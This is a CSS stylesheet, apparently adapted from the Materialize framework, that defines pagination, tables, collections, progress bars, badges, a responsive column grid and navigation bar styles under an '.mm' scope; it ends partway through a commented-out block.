.pagination li a {
    color: #444;
    display: inline-block;
    font-size: 1.2rem;
    padding: 0 10px;
    line-height: 30px;
}

.pagination li.active a {
    color: #fff;
}

.pagination li.active {
    background-color: #ee6e73;
}

.pagination li.disabled a {
    cursor: default;
    color: #999;
}

.pagination li i {
    font-size: 2rem;
}

.pagination li.pages ul li {
    display: inline-block;
    float: none;
}

@media only screen and (max-width: 992px) {
    .pagination {
        width: 100%;
    }

    .pagination li.prev,
    .pagination li.next {
        width: 10%;
    }

    .pagination li.pages {
        width: 80%;
        overflow: hidden;
        white-space: nowrap;
    }
}

.breadcrumb {
    font-size: 14px;
    color: #373f65;
    font-weight: 600;
}

.breadcrumb i,
.breadcrumb [class^="mdi-"], .breadcrumb [class*="mdi-"],
.breadcrumb i.material-icons {
    display: inline-block;
    float: left;
    font-size: 24px;
}

.breadcrumb:before {
    content: '\E5CC';
    color: rgba(0, 0, 0, 0.7);
    vertical-align: top;
    display: inline-block;
    font-family: 'Material Icons';
    font-weight: normal;
    font-style: normal;
    font-size: 25px;
    margin: 0 10px 0 8px;
    -webkit-font-smoothing: antialiased;
}

.breadcrumb:first-child:before {
    display: none;
}

.breadcrumb:last-child {
    color: #888;
}

.parallax-container {
    position: relative;
    overflow: hidden;
    height: 500px;
}

.parallax-container .parallax {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: -1;
}

.parallax-container .parallax img {
    opacity: 0;
    position: absolute;
    left: 50%;
    bottom: 0;
    min-width: 100%;
    min-height: 100%;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.pin-top, .pin-bottom {
    position: relative;
}

.pinned {
    position: fixed !important;
}

/*********************
  Transition Classes
**********************/
ul.staggered-list li {
    opacity: 0;
}

/*.fade-in {*/
/*opacity: 0;*/
/*-webkit-transform-origin: 0 50%;*/
/*transform-origin: 0 50%;*/
/*}*/

/*********************
  Media Query Classes
**********************/
@media only screen and (max-width: 600px) {
    .hide-on-small-only, .hide-on-small-and-down {
        display: none !important;
    }
}

@media only screen and (max-width: 992px) {
    .hide-on-med-and-down {
        display: none !important;
    }
}

@media only screen and (min-width: 601px) {
    .hide-on-med-and-up {
        display: none !important;
    }
}

@media only screen and (min-width: 600px) and (max-width: 992px) {
    .hide-on-med-only {
        display: none !important;
    }
}

@media only screen and (min-width: 993px) {
    .hide-on-large-only {
        display: none !important;
    }
}

@media only screen and (min-width: 1201px) {
    .hide-on-extra-large-only {
        display: none !important;
    }
}

@media only screen and (min-width: 1201px) {
    .show-on-extra-large {
        display: block !important;
    }
}

@media only screen and (min-width: 993px) {
    .show-on-large {
        display: block !important;
    }
}

@media only screen and (min-width: 600px) and (max-width: 992px) {
    .show-on-medium {
        display: block !important;
    }
}

@media only screen and (max-width: 600px) {
    .show-on-small {
        display: block !important;
    }
}

@media only screen and (min-width: 601px) {
    .show-on-medium-and-up {
        display: block !important;
    }
}

@media only screen and (max-width: 992px) {
    .show-on-medium-and-down {
        display: block !important;
    }
}

@media only screen and (max-width: 600px) {
    .center-on-small-only {
        text-align: center;
    }
}

.page-footer {
    padding-top: 20px;
    color: #fff;
    background-color: #ee6e73;
}

.page-footer .footer-copyright {
    overflow: hidden;
    min-height: 50px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 10px 0px;
    color: rgba(255, 255, 255, 0.8);
    background-color: rgba(51, 51, 51, 0.08);
}

table, th, td {
    border: none;
}

table {
    width: 100%;
    display: table;
    border-collapse: collapse;
    border-spacing: 0;
}

table.striped tr {
    border-bottom: none;
}

table.striped > tbody > tr:nth-child(odd) {
    background-color: rgba(242, 242, 242, 0.5);
}

table.striped > tbody > tr > td {
    border-radius: 0;
}

table.highlight > tbody > tr {
    -webkit-transition: background-color .25s ease;
    transition: background-color .25s ease;
}

table.highlight > tbody > tr:hover {
    background-color: rgba(242, 242, 242, 0.5);
}

table.centered thead tr th, table.centered tbody tr td {
    text-align: center;
}

tr {
    border-bottom: 1px solid rgba(0, 0, 0, 0.12);
}

td, th {
    padding: 15px 5px;
    display: table-cell;
    text-align: left;
    vertical-align: middle;
    border-radius: 2px;
}

@media only screen and (max-width: 992px) {
    table.responsive-table {
        width: 100%;
        border-collapse: collapse;
        border-spacing: 0;
        display: block;
        position: relative;
        /* sort out borders */
    }

    table.responsive-table td:empty:before {
        content: '\00a0';
    }

    table.responsive-table th,
    table.responsive-table td {
        margin: 0;
        vertical-align: top;
    }

    table.responsive-table th {
        text-align: left;
    }

    table.responsive-table thead {
        display: block;
        float: left;
    }

    table.responsive-table thead tr {
        display: block;
        padding: 0 10px 0 0;
    }

    table.responsive-table thead tr th::before {
        content: "\00a0";
    }

    table.responsive-table tbody {
        display: block;
        width: auto;
        position: relative;
        overflow-x: auto;
        white-space: nowrap;
    }

    table.responsive-table tbody tr {
        display: inline-block;
        vertical-align: top;
    }

    table.responsive-table th {
        display: block;
        text-align: right;
    }

    table.responsive-table td {
        display: block;
        min-height: 1.25em;
        text-align: left;
    }

    table.responsive-table tr {
        border-bottom: none;
        padding: 0 10px;
    }

    table.responsive-table thead {
        border: 0;
        border-right: 1px solid rgba(0, 0, 0, 0.12);
    }
}

.collection {
    margin: 0.5rem 0 1rem 0;
    border: 1px solid #e0e0e0;
    border-radius: 2px;
    overflow: hidden;
    position: relative;
}

.collection .collection-item {
    background-color: #fff;
    line-height: 1.5rem;
    padding: 10px 20px;
    margin: 0;
    border-bottom: 1px solid #e0e0e0;
}

.collection .collection-item.avatar {
    min-height: 84px;
    padding-left: 72px;
    position: relative;
}

.collection .collection-item.avatar:not(.circle-clipper) > .circle,
.collection .collection-item.avatar :not(.circle-clipper) > .circle {
    position: absolute;
    width: 42px;
    height: 42px;
    overflow: hidden;
    left: 15px;
    display: inline-block;
    vertical-align: middle;
}

.collection .collection-item.avatar i.circle {
    font-size: 18px;
    line-height: 42px;
    color: #fff;
    background-color: #999;
    text-align: center;
}

.collection .collection-item.avatar .title {
    font-size: 16px;
}

.collection .collection-item.avatar p {
    margin: 0;
}

.collection .collection-item.avatar .secondary-content {
    position: absolute;
    top: 16px;
    right: 16px;
}

.collection .collection-item:last-child {
    border-bottom: none;
}

.collection .collection-item.active {
    background-color: #2196f3;
    color: #eafaf9;
}

.collection .collection-item.active .secondary-content {
    color: #fff;
}

.collection a.collection-item {
    display: block;
    -webkit-transition: .25s;
    transition: .25s;
    color: #2196f3;
}

.collection a.collection-item:not(.active):hover {
    background-color: #ddd;
}

.collection.with-header .collection-header {
    background-color: #fff;
    border-bottom: 1px solid #e0e0e0;
    padding: 10px 20px;
}

.collection.with-header .collection-item {
    padding-left: 30px;
}

.collection.with-header .collection-item.avatar {
    padding-left: 72px;
}

.secondary-content {
    float: right;
    color: #2196f3;
}

.collapsible .collection {
    margin: 0;
    border: none;
}

.video-container {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
}

.video-container iframe, .video-container object, .video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.progress {
    position: relative;
    height: 4px;
    display: block;
    width: 100%;
    background-color: #acece6;
    border-radius: 2px;
    margin: 0.5rem 0 1rem 0;
    overflow: hidden;
}

.progress .determinate {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    background-color: #2196f3;
    -webkit-transition: width .3s linear;
    transition: width .3s linear;
}

.progress .indeterminate {
    background-color: #2196f3;
}

.progress .indeterminate:before {
    content: '';
    position: absolute;
    background-color: inherit;
    top: 0;
    left: 0;
    bottom: 0;
    will-change: left, right;
    -webkit-animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
    animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
}

.progress .indeterminate:after {
    content: '';
    position: absolute;
    background-color: inherit;
    top: 0;
    left: 0;
    bottom: 0;
    will-change: left, right;
    -webkit-animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
    animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
    -webkit-animation-delay: 1.15s;
    animation-delay: 1.15s;
}

@-webkit-keyframes indeterminate {
    0% {
        left: -35%;
        right: 100%;
    }
    60% {
        left: 100%;
        right: -90%;
    }
    100% {
        left: 100%;
        right: -90%;
    }
}

@keyframes indeterminate {
    0% {
        left: -35%;
        right: 100%;
    }
    60% {
        left: 100%;
        right: -90%;
    }
    100% {
        left: 100%;
        right: -90%;
    }
}

@-webkit-keyframes indeterminate-short {
    0% {
        left: -200%;
        right: 100%;
    }
    60% {
        left: 107%;
        right: -8%;
    }
    100% {
        left: 107%;
        right: -8%;
    }
}

@keyframes indeterminate-short {
    0% {
        left: -200%;
        right: 100%;
    }
    60% {
        left: 107%;
        right: -8%;
    }
    100% {
        left: 107%;
        right: -8%;
    }
}

/*******************
  Utility Classes
*******************/
.hide {
    display: none !important;
}

.left-align {
    text-align: left;
}

.right-align {
    text-align: right;
}

.center, .center-align {
    text-align: center;
}

.left {
    float: left !important;
}

.right {
    float: right !important;
}

.no-select, input[type=range],
input[type=range] + .thumb {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.circle {
    border-radius: 50%;
}

.center-block {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.truncate {
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.no-padding {
    padding: 0 !important;
}

span.badge {
    min-width: 3rem;
    padding: 0 6px;
    margin-left: 14px;
    text-align: center;
    font-size: 1rem;
    line-height: 22px;
    height: 22px;
    color: #757575;
    float: right;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

span.badge.new {
    font-weight: 300;
    font-size: 0.8rem;
    color: #fff;
    background-color: #2196f3;
    border-radius: 2px;
}

span.badge.new:after {
    content: " new";
}

span.badge[data-badge-caption]::after {
    content: " " attr(data-badge-caption);
}

.mm nav ul a span.badge {
    display: inline-block;
    float: none;
    margin-left: 4px;
    line-height: 22px;
    height: 22px;
    -webkit-font-smoothing: auto;
}

.collection-item span.badge {
    margin-top: calc(0.75rem - 11px);
}

.collapsible span.badge {
    margin-left: auto;
}

.sidenav span.badge {
    margin-top: calc(24px - 11px);
}

table span.badge {
    display: inline-block;
    float: none;
    margin-left: auto;
}

/* This is needed for some mobile phones to display the Google Icon font properly */
.material-icons {
    text-rendering: optimizeLegibility;
    -webkit-font-feature-settings: 'liga';
    -moz-font-feature-settings: 'liga';
    font-feature-settings: 'liga';
}

.container {
    margin: 0 auto;
    max-width: 1280px;
    width: 90%;
}

@media only screen and (min-width: 601px) {
    .container {
        width: 85%;
    }
}

@media only screen and (min-width: 993px) {
    .container {
        width: 70%;
    }
}

.col .row {
    margin-left: -0.75rem;
    margin-right: -0.75rem;
}

.section {
    padding-top: 1rem;
    padding-bottom: 1rem;
}

.section.no-pad {
    padding: 0;
}

.section.no-pad-bot {
    padding-bottom: 0;
}

.section.no-pad-top {
    padding-top: 0;
}

/*.row {*/
/*margin-left: auto;*/
/*margin-right: auto;*/
/*margin-bottom: 20px;*/
/*}*/

/*.row:after {*/
/*content: "";*/
/*display: table;*/
/*clear: both;*/
/*}*/

.row .col {
    float: left;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 0.75rem;
    min-height: 1px;
}

.row .col[class*="push-"], .row .col[class*="pull-"] {
    position: relative;
}

.row .col.s1 {
    width: 8.3333333333%;
    margin-left: auto;
    left: auto;
    right: auto;
}

.row .col.s2 {
    width: 16.6666666667%;
    margin-left: auto;
    left: auto;
    right: auto;
}

.row .col.s3 {
    width: 25%;
    margin-left: auto;
    left: auto;
    right: auto;
}

.row .col.s4 {
    width: 33.3333333333%;
    margin-left: auto;
    left: auto;
    right: auto;
}

.row .col.s5 {
    width: 41.6666666667%;
    margin-left: auto;
    left: auto;
    right: auto;
}

.row .col.s6 {
    width: 50%;
    margin-left: auto;
    left: auto;
    right: auto;
}

.row .col.s7 {
    width: 58.3333333333%;
    margin-left: auto;
    left: auto;
    right: auto;
}

.row .col.s8 {
    width: 66.6666666667%;
    margin-left: auto;
    left: auto;
    right: auto;
}

.row .col.s9 {
    width: 75%;
    margin-left: auto;
    left: auto;
    right: auto;
}

.row .col.s10 {
    width: 83.3333333333%;
    margin-left: auto;
    left: auto;
    right: auto;
}

.row .col.s11 {
    width: 91.6666666667%;
    margin-left: auto;
    left: auto;
    right: auto;
}

.row .col.s12 {
    width: 100%;
    margin-left: auto;
    left: auto;
    right: auto;
}

.row .col.offset-s1 {
    margin-left: 8.3333333333%;
}

.row .col.pull-s1 {
    right: 8.3333333333%;
}

.row .col.push-s1 {
    left: 8.3333333333%;
}

.row .col.offset-s2 {
    margin-left: 16.6666666667%;
}

.row .col.pull-s2 {
    right: 16.6666666667%;
}

.row .col.push-s2 {
    left: 16.6666666667%;
}

.row .col.offset-s3 {
    margin-left: 25%;
}

.row .col.pull-s3 {
    right: 25%;
}

.row .col.push-s3 {
    left: 25%;
}

.row .col.offset-s4 {
    margin-left: 33.3333333333%;
}

.row .col.pull-s4 {
    right: 33.3333333333%;
}

.row .col.push-s4 {
    left: 33.3333333333%;
}

.row .col.offset-s5 {
    margin-left: 41.6666666667%;
}

.row .col.pull-s5 {
    right: 41.6666666667%;
}

.row .col.push-s5 {
    left: 41.6666666667%;
}

.row .col.offset-s6 {
    margin-left: 50%;
}

.row .col.pull-s6 {
    right: 50%;
}

.row .col.push-s6 {
    left: 50%;
}

.row .col.offset-s7 {
    margin-left: 58.3333333333%;
}

.row .col.pull-s7 {
    right: 58.3333333333%;
}

.row .col.push-s7 {
    left: 58.3333333333%;
}

.row .col.offset-s8 {
    margin-left: 66.6666666667%;
}

.row .col.pull-s8 {
    right: 66.6666666667%;
}

.row .col.push-s8 {
    left: 66.6666666667%;
}

.row .col.offset-s9 {
    margin-left: 75%;
}

.row .col.pull-s9 {
    right: 75%;
}

.row .col.push-s9 {
    left: 75%;
}

.row .col.offset-s10 {
    margin-left: 83.3333333333%;
}

.row .col.pull-s10 {
    right: 83.3333333333%;
}

.row .col.push-s10 {
    left: 83.3333333333%;
}

.row .col.offset-s11 {
    margin-left: 91.6666666667%;
}

.row .col.pull-s11 {
    right: 91.6666666667%;
}

.row .col.push-s11 {
    left: 91.6666666667%;
}

.row .col.offset-s12 {
    margin-left: 100%;
}

.row .col.pull-s12 {
    right: 100%;
}

.row .col.push-s12 {
    left: 100%;
}

@media only screen and (min-width: 601px) {
    .row .col.m1 {
        width: 8.3333333333%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.m2 {
        width: 16.6666666667%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.m3 {
        width: 25%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.m4 {
        width: 33.3333333333%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.m5 {
        width: 41.6666666667%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.m6 {
        width: 50%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.m7 {
        width: 58.3333333333%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.m8 {
        width: 66.6666666667%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.m9 {
        width: 75%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.m10 {
        width: 83.3333333333%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.m11 {
        width: 91.6666666667%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.m12 {
        width: 100%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.offset-m1 {
        margin-left: 8.3333333333%;
    }

    .row .col.pull-m1 {
        right: 8.3333333333%;
    }

    .row .col.push-m1 {
        left: 8.3333333333%;
    }

    .row .col.offset-m2 {
        margin-left: 16.6666666667%;
    }

    .row .col.pull-m2 {
        right: 16.6666666667%;
    }

    .row .col.push-m2 {
        left: 16.6666666667%;
    }

    .row .col.offset-m3 {
        margin-left: 25%;
    }

    .row .col.pull-m3 {
        right: 25%;
    }

    .row .col.push-m3 {
        left: 25%;
    }

    .row .col.offset-m4 {
        margin-left: 33.3333333333%;
    }

    .row .col.pull-m4 {
        right: 33.3333333333%;
    }

    .row .col.push-m4 {
        left: 33.3333333333%;
    }

    .row .col.offset-m5 {
        margin-left: 41.6666666667%;
    }

    .row .col.pull-m5 {
        right: 41.6666666667%;
    }

    .row .col.push-m5 {
        left: 41.6666666667%;
    }

    .row .col.offset-m6 {
        margin-left: 50%;
    }

    .row .col.pull-m6 {
        right: 50%;
    }

    .row .col.push-m6 {
        left: 50%;
    }

    .row .col.offset-m7 {
        margin-left: 58.3333333333%;
    }

    .row .col.pull-m7 {
        right: 58.3333333333%;
    }

    .row .col.push-m7 {
        left: 58.3333333333%;
    }

    .row .col.offset-m8 {
        margin-left: 66.6666666667%;
    }

    .row .col.pull-m8 {
        right: 66.6666666667%;
    }

    .row .col.push-m8 {
        left: 66.6666666667%;
    }

    .row .col.offset-m9 {
        margin-left: 75%;
    }

    .row .col.pull-m9 {
        right: 75%;
    }

    .row .col.push-m9 {
        left: 75%;
    }

    .row .col.offset-m10 {
        margin-left: 83.3333333333%;
    }

    .row .col.pull-m10 {
        right: 83.3333333333%;
    }

    .row .col.push-m10 {
        left: 83.3333333333%;
    }

    .row .col.offset-m11 {
        margin-left: 91.6666666667%;
    }

    .row .col.pull-m11 {
        right: 91.6666666667%;
    }

    .row .col.push-m11 {
        left: 91.6666666667%;
    }

    .row .col.offset-m12 {
        margin-left: 100%;
    }

    .row .col.pull-m12 {
        right: 100%;
    }

    .row .col.push-m12 {
        left: 100%;
    }
}

@media only screen and (min-width: 993px) {
    .row .col.l1 {
        width: 8.3333333333%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.l2 {
        width: 16.6666666667%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.l3 {
        width: 25%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.l4 {
        width: 33.3333333333%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.l5 {
        width: 41.6666666667%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.l6 {
        width: 50%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.l7 {
        width: 58.3333333333%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.l8 {
        width: 66.6666666667%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.l9 {
        width: 75%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.l10 {
        width: 83.3333333333%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.l11 {
        width: 91.6666666667%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.l12 {
        width: 100%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.offset-l1 {
        margin-left: 8.3333333333%;
    }

    .row .col.pull-l1 {
        right: 8.3333333333%;
    }

    .row .col.push-l1 {
        left: 8.3333333333%;
    }

    .row .col.offset-l2 {
        margin-left: 16.6666666667%;
    }

    .row .col.pull-l2 {
        right: 16.6666666667%;
    }

    .row .col.push-l2 {
        left: 16.6666666667%;
    }

    .row .col.offset-l3 {
        margin-left: 25%;
    }

    .row .col.pull-l3 {
        right: 25%;
    }

    .row .col.push-l3 {
        left: 25%;
    }

    .row .col.offset-l4 {
        margin-left: 33.3333333333%;
    }

    .row .col.pull-l4 {
        right: 33.3333333333%;
    }

    .row .col.push-l4 {
        left: 33.3333333333%;
    }

    .row .col.offset-l5 {
        margin-left: 41.6666666667%;
    }

    .row .col.pull-l5 {
        right: 41.6666666667%;
    }

    .row .col.push-l5 {
        left: 41.6666666667%;
    }

    .row .col.offset-l6 {
        margin-left: 50%;
    }

    .row .col.pull-l6 {
        right: 50%;
    }

    .row .col.push-l6 {
        left: 50%;
    }

    .row .col.offset-l7 {
        margin-left: 58.3333333333%;
    }

    .row .col.pull-l7 {
        right: 58.3333333333%;
    }

    .row .col.push-l7 {
        left: 58.3333333333%;
    }

    .row .col.offset-l8 {
        margin-left: 66.6666666667%;
    }

    .row .col.pull-l8 {
        right: 66.6666666667%;
    }

    .row .col.push-l8 {
        left: 66.6666666667%;
    }

    .row .col.offset-l9 {
        margin-left: 75%;
    }

    .row .col.pull-l9 {
        right: 75%;
    }

    .row .col.push-l9 {
        left: 75%;
    }

    .row .col.offset-l10 {
        margin-left: 83.3333333333%;
    }

    .row .col.pull-l10 {
        right: 83.3333333333%;
    }

    .row .col.push-l10 {
        left: 83.3333333333%;
    }

    .row .col.offset-l11 {
        margin-left: 91.6666666667%;
    }

    .row .col.pull-l11 {
        right: 91.6666666667%;
    }

    .row .col.push-l11 {
        left: 91.6666666667%;
    }

    .row .col.offset-l12 {
        margin-left: 100%;
    }

    .row .col.pull-l12 {
        right: 100%;
    }

    .row .col.push-l12 {
        left: 100%;
    }
}

@media only screen and (min-width: 1201px) {
    .row .col.xl1 {
        width: 8.3333333333%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.xl2 {
        width: 16.6666666667%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.xl3 {
        width: 25%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.xl4 {
        width: 33.3333333333%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.xl5 {
        width: 41.6666666667%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.xl6 {
        width: 50%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.xl7 {
        width: 58.3333333333%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.xl8 {
        width: 66.6666666667%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.xl9 {
        width: 75%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.xl10 {
        width: 83.3333333333%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.xl11 {
        width: 91.6666666667%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.xl12 {
        width: 100%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.offset-xl1 {
        margin-left: 8.3333333333%;
    }

    .row .col.pull-xl1 {
        right: 8.3333333333%;
    }

    .row .col.push-xl1 {
        left: 8.3333333333%;
    }

    .row .col.offset-xl2 {
        margin-left: 16.6666666667%;
    }

    .row .col.pull-xl2 {
        right: 16.6666666667%;
    }

    .row .col.push-xl2 {
        left: 16.6666666667%;
    }

    .row .col.offset-xl3 {
        margin-left: 25%;
    }

    .row .col.pull-xl3 {
        right: 25%;
    }

    .row .col.push-xl3 {
        left: 25%;
    }

    .row .col.offset-xl4 {
        margin-left: 33.3333333333%;
    }

    .row .col.pull-xl4 {
        right: 33.3333333333%;
    }

    .row .col.push-xl4 {
        left: 33.3333333333%;
    }

    .row .col.offset-xl5 {
        margin-left: 41.6666666667%;
    }

    .row .col.pull-xl5 {
        right: 41.6666666667%;
    }

    .row .col.push-xl5 {
        left: 41.6666666667%;
    }

    .row .col.offset-xl6 {
        margin-left: 50%;
    }

    .row .col.pull-xl6 {
        right: 50%;
    }

    .row .col.push-xl6 {
        left: 50%;
    }

    .row .col.offset-xl7 {
        margin-left: 58.3333333333%;
    }

    .row .col.pull-xl7 {
        right: 58.3333333333%;
    }

    .row .col.push-xl7 {
        left: 58.3333333333%;
    }

    .row .col.offset-xl8 {
        margin-left: 66.6666666667%;
    }

    .row .col.pull-xl8 {
        right: 66.6666666667%;
    }

    .row .col.push-xl8 {
        left: 66.6666666667%;
    }

    .row .col.offset-xl9 {
        margin-left: 75%;
    }

    .row .col.pull-xl9 {
        right: 75%;
    }

    .row .col.push-xl9 {
        left: 75%;
    }

    .row .col.offset-xl10 {
        margin-left: 83.3333333333%;
    }

    .row .col.pull-xl10 {
        right: 83.3333333333%;
    }

    .row .col.push-xl10 {
        left: 83.3333333333%;
    }

    .row .col.offset-xl11 {
        margin-left: 91.6666666667%;
    }

    .row .col.pull-xl11 {
        right: 91.6666666667%;
    }

    .row .col.push-xl11 {
        left: 91.6666666667%;
    }

    .row .col.offset-xl12 {
        margin-left: 100%;
    }

    .row .col.pull-xl12 {
        right: 100%;
    }

    .row .col.push-xl12 {
        left: 100%;
    }
}

.mm nav {
    color: #fff;
    /*background-color: #ee6e73;*/
    width: 100%;
    height: 56px;
    line-height: 56px;
}

.mm nav.nav-extended {
    height: auto;
}

.mm nav.nav-extended .nav-wrapper {
    min-height: 56px;
    height: auto;
}

.mm nav.nav-extended .nav-content {
    position: relative;
    line-height: normal;
}

.mm nav a {
    color: #fff;
}

.mm nav i,
.mm nav [class^="mdi-"], .mm nav [class*="mdi-"],
.mm nav i.material-icons {
    display: block;
    font-size: 19px !important;
    height: 64px;
    line-height: 64px;
}

.mm nav .nav-wrapper {
    position: relative;
    height: 100%;
}

@media only screen and (min-width: 993px) {
    .mm nav a.sidenav-trigger {
        display: none;
    }
}

.mm nav .sidenav-trigger {
    float: left;
    position: relative;
    z-index: 1;
    height: 56px;
    margin: 0 18px;
}

.mm nav .sidenav-trigger i {
    height: 56px;
    line-height: 56px;
}

.mm nav .brand-logo {
    position: absolute;
    color: #fff;
    display: inline-block;
    font-size: 2.1rem;
    padding: 0 0.9375rem;
}

.mm nav .brand-logo.center {
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

@media only screen and (max-width: 992px) {
    .mm nav .brand-logo {
        left: 50%;
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
    }

    .mm nav .brand-logo.left, .mm nav .brand-logo.right {
        padding: 0;
        -webkit-transform: none;
        transform: none;
    }

    .mm nav .brand-logo.left {
        left: 0.5rem;
    }

    .mm nav .brand-logo.right {
        right: 0.5rem;
        left: auto;
    }
}

.mm nav .brand-logo.right {
    right: 0.5rem;
    padding: 0;
}

.mm nav .brand-logo i,
.mm nav .brand-logo [class^="mdi-"], .mm nav .brand-logo [class*="mdi-"],
.mm nav .brand-logo i.material-icons {
    float: left;
    margin-right: 15px;
}

.mm nav .nav-title {
    display: inline-block;
    font-size: 32px;
    padding: 28px 0;
}

.mm nav ul {
    margin: 0;
}

.mm nav ul li {
    -webkit-transition: background-color .3s;
    transition: background-color .3s;
    float: left;
    padding: 0;
}

.mm nav ul li.active {
    background-color: rgba(0, 0, 0, 0.1);
}

.mm nav ul a {
    -webkit-transition: background-color .3s;
    transition: background-color .3s;
    font-size: 0.8125rem;
    color: #fff;
    display: block;
    padding: 0 15px;
    cursor: pointer;
    outline: none;
}

.mm nav ul a.btn, .mm nav ul a.btn-large, .mm nav ul a.btn-small, .mm nav ul a.btn-large, .mm nav ul a.btn-flat, .mm nav ul a.btn-floating {
    margin-top: -2px;
    margin-left: 15px;
    margin-right: 15px;
}

.mm nav ul a.btn > .material-icons, .mm nav ul a.btn-large > .material-icons, .mm nav ul a.btn-small > .material-icons, .mm nav ul a.btn-large > .material-icons, .mm nav ul a.btn-flat > .material-icons, .mm nav ul a.btn-floating > .material-icons {
    height: inherit;
    line-height: inherit;
}

.mm nav ul a:hover {
    background-color: rgba(0, 0, 0, 0.1);
}

.mm nav ul.left {
    float: left;
}

.mm nav form {
    height: 100%;
}

.mm nav .input-field {
    margin: 0;
    height: 100%;
}

.mm nav .input-field input {
    height: 100%;
    font-size: 1.2rem;
    border: none;
    padding-left: 2rem;
}

.mm nav .input-field input:focus, .mm nav .input-field input[type=text]:valid, .mm nav .input-field input[type=password]:valid, .mm nav .input-field input[type=email]:valid, .mm nav .input-field input[type=url]:valid, .mm nav .input-field input[type=date]:valid {
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.mm nav .input-field label {
    top: 0;
    left: 0;
}

.mm nav .input-field label i {
    color: rgba(255, 255, 255, 0.7);
    -webkit-transition: color .3s;
    transition: color .3s;
}

.mm nav .input-field label.active i {
    color: #fff;
}

.navbar-fixed {
    position: fixed;
    height: 56px;
    z-index: 997;
    width: 100%;
}

.navbar-fixed .mm nav {
    position: fixed;
}

@media only screen and (min-width: 601px) {
    .mm nav.nav-extended .nav-wrapper {
        min-height: 64px;
    }

    .mm nav, .mm nav a.sidenav-trigger, .mm nav a.sidenav-trigger i {
        height: 64px !important;
        line-height: 64px !important;
    }

    .navbar-fixed {
        height: 64px;
    }
}

/*a {*/
/*text-decoration: none;*/
/*}*/

/*html {*/
/*line-height: 1.5;*/
/*font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;*/
/*font-weight: normal;*/
/*color: rgba(0, 0, 0, 0.87);*/
/*}*/

/*@media only screen and (min-width: 0) {*/
/*html {*/
/*font-size: 14px;*/
/*}*/
/*}*/

/*@media only screen and (min-width: 992px) {*/
/*html {*/
/*font-size: 14.5px;*/
/*}*/
/*}*/

/*@media only screen and (min-width: 1200px) {*/
/*html {*/
/*font-size: 15px;*/
/*}*/
/*}*/

/*h1, h2, h3, h4, h5, h6 {*/
/*font-weight: 400;*/
/*line-height: 1.3;*/
/*}*/

/*h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {*/
/*font-weight: inherit;*/
/*}*/

/*h1 {*/
/*font-size: 4.2rem;*/
/*line-height: 110%;*/
